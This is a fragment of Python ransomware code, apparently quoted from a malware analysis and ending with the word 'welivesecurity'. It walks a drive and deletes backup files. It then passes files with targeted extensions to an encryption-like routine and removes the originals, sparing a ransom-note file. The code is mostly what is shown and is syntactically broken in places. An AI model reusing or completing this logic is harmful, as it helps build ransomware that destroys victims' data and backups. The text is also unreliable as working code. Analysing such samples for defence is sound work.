 for root, subfiles, files in os.walk(drive):
    if not root.startswith('C:\\Windows'):
        if 'recycle.bin' in root.lower():
            pass
        else:
            for file in files:
                file_pnt = os.path.join(root, file)
                if os.path.basename(file_pnt).endswith(suffix) or 'RECOVER.txt' in os.path.basename(file_pnt) or
                    os.path.basename(file_pnt) in os.path.basename(sys.executable):
                    pass
                else:
                    extension = str(os.path.splitext(file_pnt)[1])
                    if '.bak' in extension or 'backup' in file_pnt.lower():
                        try:
                            os.remove(file_pnt)
                        except:
                            pass
                    else:
                        if extension.lower() in valid_extension:
                            try:
                                createAdamantium(grandpaSlacks(frilename), str(file_pnt))
                                print(file_pnt)
                                os.remove(str(file_pnt))
                            except:
                                print('------ ' + file_pnt)
welivesecurity